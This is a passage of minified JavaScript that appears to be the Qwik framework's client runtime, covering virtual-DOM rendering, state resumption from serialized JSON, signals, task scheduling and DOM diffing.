Ys=(e,t)=>!!t.key&&(!pt(e)||!W(e.type)&&e.key!=t.key),ie="dangerouslySetInnerHTML",mr=(e,t=0)=>{for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return Number(Math.abs(t)).toString(36)},Ji=(e,t,n)=>new jt(e,t,n),vr=(e,t,n,r,s,o)=>{const i=o==null?null:String(o);return new _e(e,t||M,n,r,s,i)},Ki=(e,t,n,r,s,o)=>{let i=null;return t&&"children"in t&&(i=t.children,delete t.children),vr(e,t,n,i,r,s)},cn=(e,t,n,r,s)=>{const o=r==null?null:String(r),i=t??{};if(typeof e=="string"&&$ in i){const c=i[$];delete i[$];const u=i.children;delete i.children;for(const[a,h]of Object.entries(c))h!==$&&(delete i[a],i[a]=h);return vr(e,null,i,u,n,r)}const l=new _e(e,i,null,i.children,n,o);return typeof e=="string"&&t&&delete t.children,l},Js=(e,t,n)=>{const s=yn(()=>{const i=t.children;return typeof e=="string"&&delete t.children,i});return ue(e)&&"className"in t&&(t.class=t.className,delete t.className),new _e(e,t,null,s,0,null)},Xe=":skipRender";class _e{constructor(t,n,r,s,o,i=null){this.type=t,this.props=n,this.immutableProps=r,this.children=s,this.flags=o,this.key=i}}const Pe=e=>e.children,pt=e=>e instanceof _e,Qe=e=>e.children,gr=Symbol("skip render"),un=(e,t,n)=>{const r=!(t.p&vn),s=t.R,o=e.u.l;return o.wt.delete(t),o.S.bt(s),k(At(e,t),i=>{const l=e.u,c=i.rCtx,u=B(e.u.N,s);if(l.B.add(s),u.k=[0,s],u.$=c,r&&t.ft)for(const h of t.ft)Mo(l,h);const a=Q(i.node,u);return k(a,h=>{const m=Ks(s,h),p=an(t);return k(nt(c,p,m,n),()=>{t.gt=m})})})},an=e=>(e.gt||(e.gt=rt(e.R)),e.gt);class J{constructor(t,n,r,s,o,i){this.yt=t,this.A=n,this.xt=r,this.St=s,this.p=o,this.qt=i,this.Ct=null,this.kt="",this.jt=null,this.rt=t+(i?":"+i:"")}}const yr=(e,t)=>{const{key:n,type:r,props:s,children:o,flags:i,immutableProps:l}=e;let c="";if(ue(r))c=r;else{if(r!==Pe){if(W(r)){const a=D(t,r,s,n,i,e.dev);return Ys(a,e)?yr(cn(Pe,{children:a},0,n),t):Q(a,t)}throw R(25,r)}c=Ce}let u=Y;return o!=null?k(Q(o,t),a=>(a!==void 0&&(u=A(a)?a:[a]),new J(c,s,l,u,i,n))):new J(c,s,l,u,i,n)},Ks=(e,t)=>{const n=t===void 0?Y:A(t)?t:[t],r=new J(":virtual",{},null,n,0,null);return r.Ct=e,r},Q=(e,t)=>{if(e!=null&&typeof e!="boolean"){if(wr(e)){const n=new J("#text",M,null,Y,0,null);return n.kt=String(e),n}if(pt(e))return yr(e,t);if(P(e)){const n=new J("#signal",M,null,Y,0,null);return n.jt=e,n}if(A(e)){const n=zt(e.flatMap(r=>Q(r,t)));return k(n,r=>r.flat(100).filter(Ts))}return N(e)?e.then(n=>Q(n,t)):e===gr?new J(Xe,M,null,Y,0,null):void 0}},wr=e=>ue(e)||typeof e=="number",br=e=>{H(e,Kt)==="paused"&&Xs(e)},Xi=(e,t)=>{const n=JSON.parse(e);if(typeof n!="object")return null;const{_objs:r,_entry:s}=n;if(r===void 0||s===void 0)return null;let o={},i={};if(ct(t)&&Se(t)){const u=mt(t);u&&(i=Ve(u),o=u.ownerDocument)}const l=rs(i,o);for(let u=0;u<r.length;u++){const a=r[u];ue(a)&&(r[u]=a===wt?void 0:l.prepare(a))}const c=u=>r[U(u)];for(const u of r)Cr(u,c,l);return c(s)},Xs=e=>{if(!bo(e))return;const t=e._qwikjson_??(f=>{const g=Ke(),w=to(f===g.documentElement?g.body:f,"type");if(w)return JSON.parse(Zs(w.firstChild.data)||"{}")})(e);if(e._qwikjson_=null,!t)return;const n=Ke(),r=eo(e),s=Ve(e),o=new Map,i=new Map;let l=null,c=0;const u=n.createTreeWalker(e,wo);for(;l=u.nextNode();){const f=l.data;if(c===0){if(f.startsWith("qv ")){const g=ro(f);g>=0&&o.set(g,l)}else if(f.startsWith("t=")){const g=f.slice(2),w=U(g),C=no(l);o.set(w,C),i.set(w,C.data)}}f==="cq"?c++:f==="/cq"&&c--}const a=e.getElementsByClassName("qc📦").length!==0;e.querySelectorAll("[q\\:id]").forEach(f=>{if(a&&f.closest("[q\\:container]")!==e)return;const g=H(f,ir),w=U(g);o.set(w,f)});const h=rs(s,n),m=new Map,p=new Set,v=f=>m.has(f)?m.get(f):y(f),y=f=>{if(f.startsWith("#")){const E=f.slice(1),x=U(E);o.has(x);const _=o.get(x);if(ut(_)){if(!_.isConnected)return void m.set(f,void 0);const z=Fe(_);return m.set(f,z),T(z,s),z}return De(_)?(m.set(f,_),T(_,s),_):(m.set(f,_),_)}if(f.startsWith("@")){const E=f.slice(1),x=U(E);return r[x]}if(f.startsWith("*")){const E=f.slice(1),x=U(E);o.has(x);const _=i.get(x);return m.set(f,_),_}const g=U(f);let w=t.objs[g];ue(w)&&(w=w===wt?void 0:h.prepare(w));let C=w;for(let E=f.length-1;E>=0;E--){const x=gi[f[E]];if(!x)break;C=x(C,s)}return m.set(f,C),wr(w)||p.has(g)||(p.add(g),Qs(w,g,t.subs,v,s,h),Cr(w,v,h)),C};var d;s.et=1e5,s.Mt={getObject:v,meta:t.ctx,refs:t.refs},I(e,Kt,"resumed"),(d=e)&&d.dispatchEvent(new CustomEvent("qresume",{detail:void 0,bubbles:!0,composed:!0}))},Qs=(e,t,n,r,s,o)=>{const i=n[t];if(i){const l=[];let c=0;for(const u of i)if(u.startsWith("_"))c=parseInt(u.slice(1),10);else{const a=Ci(u,r);a&&l.push(a)}if(c>0&&dt(e,c),!o.subs(e,l)){const u=s.v.get(e);u?ne(u).Pt(l):Be(e,s,l)}}},Cr=(e,t,n)=>{if(!n.fill(e,t)&&e&&typeof e=="object"){if(A(e))for(let r=0;r<e.length;r++)e[r]=t(e[r]);else if(ft(e))for(const r in e)e[r]=t(e[r])}},Zs=e=>e.replace(/\\x3C(\/?script)/gi,"<$1"),eo=e=>e.qFuncs??Y,to=(e,t)=>{let n=e.lastElementChild;for(;n;){if(n.tagName==="SCRIPT"&&H(n,t)==="qwik/json")return n;n=n.previousElementSibling}},no=e=>{const t=e.nextSibling;if(rr(t))return t;{const n=e.ownerDocument.createTextNode("");return e.parentElement.insertBefore(n,e),n}},ro=e=>{const t=e.indexOf("q:id=");return t>0?U(e.slice(t+5)):-1},so=()=>{const e=Ar();let t=e.Ot;if(!t){const n=e.R,r=mt(n);t=yt(decodeURIComponent(String(e.Et)),r),br(r);const s=T(n,Ve(r));Zr(t,s)}return t.ht},oo=(e,t)=>{if(e[0]===0){const n=e[1];mn(n)?fn(n,t):io(n,t)}else lo(e,t)},io=(e,t)=>{br(t.U);const n=T(e,t);n.p&Ne||(n.p|=Ne,t.ut!==void 0?t.wt.add(n):(t.Tt.add(n),hn(t)))},lo=(e,t)=>{const n=t.ut!==void 0;t.Rt.add(e),n||hn(t)},fn=(e,t)=>{e.p&Z||(e.p|=Z,t.ut!==void 0?t.It.add(e):(t.zt.add(e),hn(t)))},hn=e=>(e.Lt===void 0&&(e.Lt=Vt().nextTick(()=>Sr(e))),e.Lt),co=()=>{const[e]=so();fn(e,Ve(mt(e.At)))},Sr=async e=>{const t=e.U,n=Ke();try{const r=Vs(n,e),s=r.u,o=e.ut=new Set(e.Tt);e.Tt.clear(),await ao(e,r),e.wt.forEach(c=>{o.add(c)}),e.wt.clear();const i=Array.from(e.Rt);e.Rt.clear();const l=Array.from(o);ho(l),!e.Nt&&l.length>0&&(e.Nt=!0,(t===n.documentElement?n.body:t).querySelectorAll("style[q\\:style]").forEach(c=>{e._t.add(H(c,Jt)),Yr(s,n.head,c)}));for(const c of l){const u=c.R;if(!s.B.has(u)&&c.L){s.K.push(c);try{await un(r,c,uo(u.parentElement))}catch(a){de(a)}}}return i.forEach(c=>{((u,a)=>{try{const h=a[0],m=u.u;switch(h){case 1:case 2:{let p,v;h===1?(p=a[1],v=a[3]):(p=a[3],v=a[1]);const y=ee(p);if(y==null)return;const d=a[4],f=p.namespaceURI===ze;m.l.S.Wt(a);let g=ce(a[2],a.slice(0,-1));d==="class"?g=sn(g,ee(v)):d==="style"&&(g=on(g));const w=an(y);return d in w.A&&w.A[d]===g?void 0:(w.A[d]=g,Cn(m,p,d,g,f))}case 3:case 4:{const p=a[3];if(!m.tt.includes(p)){m.l.S.Wt(a);const v=void 0;let y=ce(a[2],a.slice(0,-1));const d=us;Array.isArray(y)&&(y=new _e(Pe,{},null,y,0,null));let f=Q(y,v);if(N(f))de("Rendering promises in JSX signals is not supported");else{f===void 0&&(f=Q("",v));const g=Wr(p),w=function(C){for(;C;){if(Se(C))return C;C=C.parentElement}throw new Error("Not found")}(a[1]);if(u.F=T(w,u.u.l),g.yt==f.yt&&g.qt==f.qt&&g.rt==f.rt)fe(u,g,f,0);else{const C=[],E=g.Ct,x=le(u,f,0,C);C.length&&de("Rendering promises in JSX signals is not supported"),d[3]=x,ve(u.u,p.parentElement,x,E),E&&xn(m,E)}}}}}}catch{}})(r,c)}),s.G.push(...s.Y),s.G.length===0?(Yn(s),void await Un(e,r)):(await $o(s),Yn(s),Un(e,r))}catch(r){de(r)}},uo=e=>{let t=0;return e&&(e.namespaceURI===ze&&(t|=j),e.tagName==="HEAD"&&(t|=et)),t},Un=async(e,t)=>{const n=t.u.B;await fo(e,t,(r,s)=>(r.p&xr)!=0&&(!s||n.has(r.At))),e.wt.forEach(r=>{e.Tt.add(r)}),e.wt.clear(),e.ut=void 0,e.Lt=void 0,e.Tt.size+e.zt.size+e.Rt.size>0&&(e.Lt=Sr(e))},Ln=e=>(e.p&dn)!=0,In=e=>(e.p&pn)!=0,ao=async(e,t)=>{const n=e.U,r=[],s=[];e.zt.forEach(o=>{Ln(o)&&(s.push(k(o.Ot.Ft(n),()=>o)),e.zt.delete(o)),In(o)&&(r.push(k(o.Ot.Ft(n),()=>o)),e.zt.delete(o))});do if(e.It.forEach(o=>{Ln(o)?s.push(k(o.Ot.Ft(n),()=>o)):In(o)?r.push(k(o.Ot.Ft(n),()=>o)):e.zt.add(o)}),e.It.clear(),s.length>0){const o=await Promise.all(s);Rt(o),await Promise.all(o.map(i=>Ot(i,e,t))),s.length=0}while(e.It.size>0);if(r.length>0){const o=await Promise.all(r);Rt(o);for(const i of o)Ot(i,e,t)}},fo=async(e,t,n)=>{const r=[],s=e.U;e.zt.forEach(o=>{n(o,!1)&&(o.At.isConnected&&r.push(k(o.Ot.Ft(s),()=>o)),e.zt.delete(o))});do if(e.It.forEach(o=>{o.At.isConnected&&(n(o,!0)?r.push(k(o.Ot.Ft(s),()=>o)):e.zt.add(o))}),e.It.clear(),r.length>0){const o=await Promise.all(r);Rt(o);for(const i of o)Ot(i,e,t);r.length=0}while(e.It.size>0)},ho=e=>{e.sort((t,n)=>2&t.R.compareDocumentPosition(ot(n.R))?1:-1)},Rt=e=>{e.sort((t,n)=>t.At===n.At?t.Ht<n.Ht?-1:1:2&t.At.compareDocumentPosition(ot(n.At))?1:-1)},xr=1,dn=2,pn=4,Z=16,Qi=e=>{const{val:t,set:n,iCtx:r,i:s,elCtx:o}=V();if(t)return;const i=r.$.u.l,l=new ke(Z|dn,s,o.R,e,void 0);n(!0),e.Ft(i.U),o.Ut||(o.Ut=[]),o.Ut.push(l),Or(r,()=>kr(l,i,r.$))},Zi=e=>{const{val:t,set:n,iCtx:r,i:s,elCtx:o}=V();if(t)return t;const i=r.$.u.l,l=Pr(void 0,i,wn|Mr,void 0),c=new ke(Z|dn|8,s,o.R,e,l);return e.Ft(i.U),o.Ut||(o.Ut=[]),o.Ut.push(c),Or(r,()=>qr(c,i,r.$)),n(l)},el=(e,t)=>{const{val:n,set:r,i:s,iCtx:o,elCtx:i}=V(),l=(t==null?void 0:t.strategy)??"intersection-observer";if(n)return;const c=new ke(xr,s,i.R,e,void 0),u=o.$.u.l;i.Ut||(i.Ut=[]),i.Ut.push(c),r(c),vo(c,l),e.Ft(u.U),fn(c,u)},po=e=>(e.p&pn)!=0,Ot=async(e,t,n)=>po(e)?_r(e,t,n):(r=>(8&r.p)!=0)(e)?qr(e,t,n):kr(e,t,n),_r=(e,t,n,r)=>{e.p&=~Z,Me(e);const s=B(n.u.N,e.At,void 0,or),{S:o}=t;s.$=n;const i=e.Ot.getFn(s,()=>{o.bt(e)}),l=[],c=e.Dt,u=bt(c),a={track:(f,g)=>{if(W(f)){const C=B();return C.$=n,C.k=[0,e],D(C,f)}const w=ne(f);return w?w.j([0,e],g):Bt(at(26),f),g?f[g]:P(f)?f.value:f},cleanup(f){l.push(f)},cache(f){let g=0;g=f==="immutable"?1/0:f,c._cache=g},previous:u._resolved};let h,m,p=!1;const v=(f,g)=>!p&&(p=!0,f?(p=!0,c.loading=!1,c._state="resolved",c._resolved=g,c._error=void 0,h(g)):(p=!0,c.loading=!1,c._state="rejected",c._error=g,m(g)),!0);D(s,()=>{c._state="pending",c.loading=!0,c.value=new Promise((f,g)=>{h=f,m=g})}),e.Jt=cs(()=>{p=!0,l.forEach(f=>f())});const y=ht(()=>k(r,()=>i(a)),f=>{v(!0,f)},f=>{v(!1,f)}),d=u._timeout;return d>0?Promise.race([y,js(d).then(()=>{v(!1,new Error("timeout"))&&Me(e)})]):y},kr=(e,t,n)=>{e.p&=~Z,Me(e);const r=e.At,s=B(n.u.N,r,void 0,or);s.$=n;const{S:o}=t,i=e.Ot.getFn(s,()=>{o.bt(e)}),l=[];e.Jt=cs(()=>{l.forEach(u=>u())});const c={track:(u,a)=>{if(W(u)){const m=B();return m.k=[0,e],D(m,u)}const h=ne(u);return h?h.j([0,e],a):Bt(at(26),u),a?u[a]:P(u)?u.value:u},cleanup(u){l.push(u)}};return ht(()=>i(c),u=>{W(u)&&l.push(u)},u=>{nn(u,r,n)})},qr=(e,t,n)=>{e.p&=~Z,Me(e);const r=e.At,s=B(n.u.N,r,void 0,"qComputed");s.k=[0,e],s.$=n;const{S:o}=t,i=e.Ot.getFn(s,()=>{o.bt(e)});return ht(i,l=>yn(()=>{const c=e.Dt;c[Ue]&=~wn,c.untrackedValue=l,c[L].C()}),l=>{nn(l,r,n)})},Me=e=>{const t=e.Jt;if(t){e.Jt=void 0;try{t()}catch(n){de(n)}}},mo=e=>{32&e.p?(e.p&=-33,(0,e.Ot)()):Me(e)},vo=(e,t)=>{t==="visible"||t==="intersection-observer"?Ls("qvisible",_t(e)):t==="load"||t==="document-ready"?Nn("qinit",_t(e)):t!=="idle"&&t!=="document-idle"||Nn("qidle",_t(e))},_t=e=>{const t=e.Ot;return Ee(t.Bt,"_hW",co,null,null,[e],t.Gt)},mn=e=>xe(e)&&e instanceof ke;class ke{constructor(t,n,r,s,o){this.p=t,this.Ht=n,this.At=r,this.Ot=s,this.Dt=o}}const Ne=1,Tt=2,vn=4,Er=8,ee=e=>e[Qt],T=(e,t)=>{const n=ee(e);if(n)return n;const r=gn(e),s=H(e,"q:id");if(s){const i=t.Mt;if(r.rt=s,i){const{getObject:l,meta:c,refs:u}=i;if(function(a){return a&&typeof a.nodeType=="number"}(o=e)&&o.nodeType===1){const a=u[s];a&&(r.Qt=a.split(" ").map(l),r.li=((h,m)=>{const p=h.R.attributes,v=[];for(let y=0;y<p.length;y++){const{name:d,value:f}=p.item(y);if(d.startsWith("on:")||d.startsWith("on-window:")||d.startsWith("on-document:")){const g=f.split(`
`);for(const w of g){const C=yt(w,m);C.Yt&&Zr(C,h),v.push([d,C])}}}return v})(r,t.U))}else{const a=e.getAttribute(Ps);r.nt=a?a.split("|"):null;const h=c[s];if(h){const m=h.s,p=h.h,v=h.c,y=h.w;if(m&&(r.M=m.split(" ").map(l)),y&&(r.Ut=y.split(" ").map(l)),v){r.O=new Map;for(const d of v.split(" ")){const[f,g]=d.split("=");r.O.set(f,l(g))}}if(p){const[d,f]=p.split(" ");if(r.p=vn,d&&(r.L=l(d)),f){const g=l(f);r.A=g,dt(g,2),g[$]=go(g)}else r.A=Be(tn(),t)}}}}}var o;return r},go=e=>{const t={},n=qe(e);for(const r in n)r.startsWith(ge)&&(t[r.slice(2)]=n[r]);return t},gn=e=>{const t={p:0,rt:"",R:e,Qt:[],li:[],Ut:null,M:null,I:null,nt:null,ft:null,A:null,gt:null,L:null,O:null,vt:null,T:void 0,$t:void 0};return e[Qt]=t,t};let ye,Re;function tl(e){if(ye===void 0){const t=F();return t&&t.N?t.N:e}return ye}function nl(e,t){const n=ye;try{return ye=e,t()}finally{ye=n}}const F=()=>{if(!Re){const e=typeof document<"u"&&document&&document.__q_context__;return e?A(e)?document.__q_context__=Tr(e):e:void 0}return Re},Ar=()=>{const e=F();if(!e)throw R(14);return e},$r=()=>{const e=F();if(!e||e.Kt!==Xt)throw R(20);return e};function Wn(e){if(e==null)return e;const t=Ar();return function(...n){return Rr.call(this,t,e,n)}}function D(e,t,...n){return Rr.call(this,e,t,n)}function Rr(e,t,n){const r=Re;let s;try{Re=e,s=t.apply(this,n)}finally{Re=r}return s}const Or=(e,t)=>{const n=e.W;if(n.length===0){const r=t();N(r)&&n.push(r)}else n.push(Promise.all(n).then(t))},Tr=([e,t,n])=>{const r=e.closest(sr),s=(r==null?void 0:r.getAttribute("q:locale"))||void 0;return s&&function(o){ye=o}(s),B(s,void 0,e,t,n)},B=(e,t,n,r,s)=>({Et:s,P:0,o:t,R:n,Kt:r,Ot:void 0,W:void 0,k:void 0,$:void 0,N:e}),mt=e=>e.closest(sr),yn=e=>D(void 0,e),Fn=B(void 0,void 0,void 0,Xt),ce=(e,t)=>(Fn.k=t,D(Fn,()=>e.value)),rl=()=>{var t;const e=F();if(e)return e.R??e.o??((t=e.Ot)==null?void 0:t.t(void 0))},sl=e=>{const t=F();return t&&t.o&&t.$&&(T(t.o,t.$.u.l).p|=Er),e},ol=e=>{const t=mt(e);return t?Ve(t).Lt??Promise.resolve():Promise.resolve()};var jr;const Pr=(e,t,n,r)=>{const s=t.S.m(r);return new Ze(e,s,n)},Ue=Symbol("proxy manager"),Mr=1,wn=2,Nr=Symbol("unassigned signal");class He{}class Ze extends He{constructor(t,n,r){super(),this[jr]=0,this.untrackedValue=t,this[L]=n,this[Ue]=r}valueOf(){}toString(){return`[Signal ${String(this.value)}]`}toJSON(){return{value:this.value}}get value(){var n;if(this[Ue]&wn)throw Nr;const t=(n=F())==null?void 0:n.k;return t&&this[L].j(t),this.untrackedValue}set value(t){const n=this[L];n&&this.untrackedValue!==t&&(this.untrackedValue=t,n.C())}}jr=Ue;class jt extends He{constructor(t,n,r){super(),this.Xt=t,this.Vt=n,this.Zt=r}get value(){return this.Xt.apply(void 0,this.Vt)}}class Pt extends He{constructor(t,n){super(),this.ref=t,this.prop=n}get[L](){return ne(this.ref)}get value(){return this.ref[this.prop]}set value(t){this.ref[this.prop]=t}}const P=e=>e instanceof He,yo=(e,t)=>{var s,o;if(!xe(e))return e[t];if(e instanceof He)return e;const n=qe(e);if(n){const i=n[ge+t];if(i)return i;if(((s=n[$])==null?void 0:s[t])!==!0)return new Pt(e,t)}const r=(o=e[$])==null?void 0:o[t];return P(r)?r:$},il=(e,t)=>{const n=yo(e,t);return n===$?e[t]:n},Dn=Symbol("ContainerState"),Ve=e=>{let t=e[Dn];return t||(e[Dn]=t=Ur(e,H(e,"q:base")??"/")),t},Ur=(e,t)=>{const n={U:e,et:0,Nt:!1,v:new WeakMap,Rt:new Set,zt:new Set,It:new Set,Tt:new Set,wt:new Set,_t:new Set,dt:new Set,J:{},tn:t,Lt:void 0,ut:void 0,Mt:void 0,S:null,nn:new Map};return n.S=Si(n),n},Lr=(e,t)=>{if(W(e))return e(t);if(P(e))return e.value=t;throw R(32,e)},wo=128,bo=e=>De(e)&&e.hasAttribute(Kt),Le=e=>e.toString(36),U=e=>parseInt(e,36),Co=e=>{const t=e.indexOf(":");return e&&e.slice(t+1).replace(/-./g,n=>n[1].toUpperCase())},ze="http://www.w3.org/2000/svg",j=1,et=2,tt=[],nt=(e,t,n,r)=>{const s=n.St;if(s.length===1&&s[0].yt===Xe)return void(n.St=t.St);const o=t.Ct;let i=st;t.St===tt&&o.nodeName==="HEAD"&&(i=_o,r|=et);const l=So(t,i);return l.length>0&&s.length>0?xo(e,o,l,s,r):l.length>0&&s.length===0?bn(e.u,l,0,l.length-1):s.length>0?Dr(e,o,null,s,0,s.length-1,r):void 0},So=(e,t)=>{const n=e.St;return n===tt?e.St=Ir(e.Ct,t):n},xo=(e,t,n,r,s)=>{let o,i,l,c=0,u=0,a=n.length-1,h=n[0],m=n[a],p=r.length-1,v=r[0],y=r[p];const d=[],f=e.u;for(;c<=a&&u<=p;)if(h==null)h=n[++c];else if(m==null)m=n[--a];else if(v==null)v=r[++u];else if(y==null)y=r[--p];else if(h.rt===v.rt)d.push(fe(e,h,v,s)),h=n[++c],v=r[++u];else if(m.rt===y.rt)d.push(fe(e,m,y,s)),m=n[--a],y=r[--p];else if(h.qt&&h.rt===y.rt)d.push(fe(e,h,y,s)),Po(f,t,h.Ct,m.Ct),h=n[++c],y=r[--p];else if(m.qt&&m.rt===v.rt)d.push(fe(e,m,v,s)),ve(f,t,m.Ct,h.Ct),m=n[--a],v=r[++u];else{if(o===void 0&&(o=Oo(n,c,a)),i=o[v.qt],i===void 0){const w=le(e,v,s,d);ve(f,t,w,h==null?void 0:h.Ct)}else if(l=n[i],l.yt!==v.yt){const w=le(e,v,s,d);k(w,C=>{ve(f,t,C,h==null?void 0:h.Ct)})}else d.push(fe(e,l,v,s)),n[i]=void 0,ve(f,t,l.Ct,h.Ct);v=r[++u]}u<=p&&d.push(Dr(e,t,r[p+1]==null?null:r[p+1].Ct,r,u,p,s));let g=zt(d);return c<=a&&(g=k(g,()=>{bn(f,n,c,a)})),g},me=(e,t)=>{const n=te(e)?e.close:null,r=[];let s=e.firstChild;for(;(s=Xr(s))&&(t(s)&&r.push(s),s=s.nextSibling,s!==n););return r},Ir=(e,t)=>me(e,t).map(Wr),Wr=e=>{var t;return De(e)?((t=ee(e))==null?void 0:t.gt)??rt(e):rt(e)},rt=e=>{if(Se(e)){const t=new J(e.localName,{},null,tt,0,Nt(e));return t.Ct=e,t}if(rr(e)){const t=new J(e.nodeName,M,null,tt,0,null);return t.kt=e.data,t.Ct=e,t}},_o=e=>{const t=e.nodeType;return t===1?e.hasAttribute("q:head"):t===111},Mt=e=>e.nodeName==="Q:TEMPLATE",st=e=>{const t=e.nodeType;if(t===3||t===111)return!0;if(t!==1)return!1;const n=e.nodeName;return n!=="Q:TEMPLATE"&&(n==="HEAD"?e.hasAttribute("q:head"):n!=="STYLE"||!e.hasAttribute(Jt))},Fr=e=>{const t={};for(const n of e){const r=ko(n);(t[r]??(t[r]=new J(Ce,{[be]:""},null,[],0,r))).St.push(n)}return t},fe=(e,t,n,r)=>{const s=t.Ct,o=n.yt,i=e.u,l=i.l,c=e.F;if(n.Ct=s,o==="#text"){i.tt.push(s);const m=n.jt;return m&&(n.kt=ln(ce(m,[4,c.R,m,s]))),void X(i,s,"data",n.kt)}if(o==="#signal")return;const u=n.A,a=n.p,h=T(s,l);if(o!==Ce){let m=(r&j)!=0;if(m||o!=="svg"||(r|=j,m=!0),u!==M){!(1&a)&&(h.li.length=0);const p=t.A;n.A=p;for(const v in u){let y=u[v];if(v!=="ref")if(lr(v)){const d=cr(h.li,v,y,l.U);Vr(i,s,d)}else P(y)&&(y=ce(y,[1,c.R,y,s,v])),v==="class"?y=sn(y,c):v==="style"&&(y=on(y)),p[v]!==y&&(p[v]=y,Cn(i,s,v,y,m));else y!==void 0&&Lr(y,s)}}return 2&a||(m&&o==="foreignObject"&&(r&=~j),u[ie]!==void 0)||o==="textarea"?void 0:nt(e,t,n,r)}if(Te in u){const m=u.props;Ao(l,h,m);let p=!!(h.p&Ne);return p||h.L||h.R.hasAttribute(ir)||(pr(e,h),h.L=m[Te],p=!0),p?k(un(e,h,r),()=>Bn(e,h,n,r)):Bn(e,h,n,r)}if(be in u)c.I.push(n);else if(ie in u)X(i,s,"innerHTML",u[ie]);else if(!(2&a))return nt(e,t,n,r)},Bn=(e,t,n,r)=>{if(2&n.p)return;const s=e.u,o=Fr(n.St),i=Hr(t);for(const l in i.slots)if(!o[l]){const c=i.slots[l],u=Ir(c,st);if(u.length>0){const a=ee(c);a&&a.gt&&(a.gt.St=[]),bn(s,u,0,u.length-1)}}for(const l in i.templates){const c=i.templates[l];c&&!o[l]&&(i.templates[l]=void 0,xn(s,c))}return zt(Object.keys(o).map(l=>{const c=o[l],u=Br(s,i,t,l,e.u.l),a=an(u),h=rn(e),m=u.R;h.H=u,u.gt=c,c.Ct=m;let p=r&~j;m.isSvg&&(p|=j);const v=s.X.findIndex(y=>y[0]===m);return v>=0&&s.X.splice(v,1),nt(h,a,c,p)}))},Dr=(e,t,n,r,s,o,i)=>{const l=[];for(;s<=o;++s){const c=le(e,r[s],i,l);ve(e.u,t,c,n)}return Je(l)},bn=(e,t,n,r)=>{for(;n<=r;++n){const s=t[n];s&&xn(e,s.Ct)}},Br=(e,t,n,r,s)=>{const o=t.slots[r];if(o)return T(o,s);const i=t.templates[r];if(i)return T(i,s);const l=Jr(e.D,r),c=gn(l);return c.T=n,Uo(e,n.R,l),t.templates[r]=l,c},ko=e=>e.A[K]??"",le=(e,t,n,r)=>{const s=t.yt,o=e.u.D,i=e.F;if(s==="#text")return t.Ct=o.createTextNode(t.kt);if(s==="#signal"){const d=t.jt,f=d.value;if(pt(f)){const g=Q(f);if(P(g))throw new Error("NOT IMPLEMENTED: Promise");if(Array.isArray(g))throw new Error("NOT IMPLEMENTED: Array");{const w=le(e,g,n,r);return ce(d,4&n?[3,w,d,w]:[4,i.R,d,w]),t.Ct=w}}{const g=o.createTextNode(t.kt);return g.data=t.kt=ln(f),ce(d,4&n?[3,g,d,g]:[4,i.R,d,g]),t.Ct=g}}let l,c=!!(n&j);c||s!=="svg"||(n|=j,c=!0);const u=s===Ce,a=t.A,h=e.u,m=h.l;u?l=Do(o,c):s==="head"?(l=o.head,n|=et):(l=Sn(o,s,c),n&=~et),2&t.p&&(n|=4),t.Ct=l;const p=gn(l);if(e.H?(p.T=e.H,p.$t=e.F):p.T=e.F,u){if(Te in a){const d=a[Te],f=tn(),g=m.S.m(),w=new Proxy(f,new fr(m,g)),C=a.props;if(m.v.set(f,w),p.A=w,C!==M){const x=f[$]=C[$]??M;for(const _ in C)if(_!=="children"&&_!==K){const z=x[_];P(z)?f[ge+_]=z:f[_]=C[_]}}pr(e,p),p.L=d;const E=k(un(e,p,n),()=>{let x=t.St;if(x.length===0)return;x.length===1&&x[0].yt===Xe&&(x=x[0].St);const _=Hr(p),z=[],$n=Fr(x);for(const Rn in $n){const Ct=$n[Rn],St=Br(h,_,p,Rn,h.l),On=rn(e),xt=St.R;On.H=St,St.gt=Ct,Ct.Ct=xt;let Tn=n&~j;xt.isSvg&&(Tn|=j);for(const Cs of Ct.St){const Ss=le(On,Cs,Tn,z);Yr(h,xt,Ss)}}return Je(z)});return N(E)&&r.push(E),l}if(be in a)Wo(l,t.qt),I(l,Yt,i.rt),I(l,be,""),i.I.push(t),h.X.push([l,i.R]);else if(ie in a)return X(h,l,"innerHTML",a[ie]),l}else{if(t.xt&&Vn(h,p,i,t.xt,c,!0),a!==M&&(p.gt=t,t.A=Vn(h,p,i,a,c,!1)),c&&s==="foreignObject"&&(c=!1,n&=~j),i){const d=i.nt;d&&d.forEach(f=>{l.classList.add(f)}),i.p&Tt&&(p.li.push(...i.li),i.p&=~Tt)}for(const d of p.li)Vr(h,l,d[0]);if(a[ie]!==void 0)return l;c&&s==="foreignObject"&&(c=!1,n&=~j)}let v=t.St;if(v.length===0)return l;v.length===1&&v[0].yt===Xe&&(v=v[0].St);const y=v.map(d=>le(e,d,n,r));for(const d of y)Ie(l,d);return l},Hr=e=>{const t=(o=>o.I||(o.I=qo(o)))(e),n={},r={},s=Array.from(e.R.childNodes).filter(Mt);for(const o of t)n[o.qt??""]=o.Ct;for(const o of s)r[H(o,K)??""]=o;return{slots:n,templates:r}},qo=e=>Bo(e.R.parentElement,Yt,e.rt).map(rt),Hn=(e,t,n,r)=>r in t&&((t[r]!==n||r==="value"&&!t.hasAttribute(r))&&(t.tagName==="SELECT"?jo(e,t,r,n):X(e,t,r,n)),!0),Ae=(e,t,n,r)=>(We(e,t,r.toLowerCase(),n),!0),Eo={style:(e,t,n)=>(X(e,t.style,"cssText",n),!0),class:(e,t,n)=>(t.namespaceURI===ze?We(e,t,"class",n):X(e,t,"className",n),!0),value:Hn,checked:Hn,href:Ae,list:Ae,form:Ae,tabIndex:Ae,download:Ae,innerHTML:()=>!0,[ie]:(e,t,n)=>(X(e,t,"innerHTML",n),!0)},Cn=(e,t,n,r,s)=>{if(Gs(n))return void We(e,t,n,r!=null?String(r):r);const o=Eo[n];o&&o(e,t,r,n)||(s||!(n in t)?(n.startsWith(Ns)&&zr(n.slice(15)),We(e,t,n,r)):X(e,t,n,r))},Vn=(e,t,n,r,s,o)=>{const i={},l=t.R;for(const c in r){let u=r[c];if(c!=="ref")if(lr(c))cr(t.li,c,u,e.l.U);else{if(P(u)&&(u=ce(u,o?[1,l,u,n.R,c]:[2,n.R,u,l,c])),c==="class"){if(u=sn(u,n),!u)continue}else c==="style"&&(u=on(u));i[c]=u,Cn(e,l,c,u,s)}else u!==void 0&&Lr(u,l)}return i},Ao=(e,t,n)=>{let r=t.A;if(r||(t.A=r=Be(tn(),e)),n===M)return;const s=ne(r),o=qe(r),i=o[$]=n[$]??M;for(const l in n)if(l!=="children"&&l!==K&&!i[l]){const 